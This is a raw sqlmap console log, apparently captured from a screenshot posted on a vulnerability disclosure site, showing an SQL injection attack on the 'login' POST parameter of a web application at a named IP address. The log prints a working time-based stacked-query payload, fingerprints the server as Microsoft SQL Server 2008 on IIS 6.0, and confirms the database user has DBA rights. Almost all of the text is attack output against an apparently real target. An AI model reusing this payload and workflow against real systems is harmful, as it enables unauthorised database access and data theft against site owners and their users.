 sqlmap
[14:48:53] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[14:48:53] [INFO] checking if the injection point on POST parameter 'login' is a
false positive
[14:49:23] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
POST parameter 'login' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 91 HTTP(s) requ
ests:
---
Parameter: login (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: login=admin';WAITFOR DELAY '0:0:30'--&pwd=admin&Submit2=%BA%DE%B2z%
B5n%A4J&returl1=/default.asp&returl2=/home.asp&REMOTE_ADDR=27.44.100.219&Token=8
c4760dc9ca2259fac517c38159eb335
---
[14:50:29] [INFO] testing Microsoft SQL Server
[14:50:29] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:50:59] [INFO] confirming Microsoft SQL Server
[14:52:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[14:52:30] [INFO] testing if current user is DBA
current user is DBA: True
[14:53:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 45 times
[14:53:00] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.32.90.200'
[*] shutting down at 14:53:00
www.wooyun.org
C:\Python27\sqlmap>